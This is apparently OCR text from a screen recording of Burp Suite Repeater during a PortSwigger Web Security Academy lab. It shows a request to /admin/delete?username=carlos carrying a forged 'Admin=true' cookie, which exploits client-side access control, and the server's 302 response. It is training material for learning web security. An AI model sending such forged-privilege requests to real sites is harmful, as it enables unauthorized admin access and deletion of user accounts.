 Burp Suite Professional v2023.5.2 - Temporary Project - licensed to trial user
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Follow redirection Target: https://0a2300bb045842b88021cb1300860002.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a2300bb045842b88021cb1300860002.web-security-academy.net
3 Cookie: session=9V9STdlZ85PgtqVDEWoFoPN2sRleXCRr; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2300bb045842b88021cb1300860002.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 matches
Inspector
Selection 18 (0x12)
Selected text
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done 86 bytes | 81 millis
Menu Burp Suite Professional ... 2 Firefox Untitled * — Kate 2023-06-27
09:45 z3nsh3ll